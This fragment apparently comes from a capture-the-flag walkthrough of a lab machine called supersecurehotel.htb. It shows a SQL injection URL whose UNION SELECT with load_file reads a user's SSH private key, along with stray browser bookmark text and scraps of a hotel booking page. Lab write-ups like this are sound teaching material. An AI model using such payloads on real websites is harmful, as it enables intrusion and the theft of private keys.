 supersecurehotel.htb/room.php?cod=-1 union select 1,2,load_file('/home/pepper/.ssh/id_rsa'),4,5,6,7 -- -
ali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
supersecurehotel.htb
STARK
HOTEL
5
2
$ / per night
4
Go to book!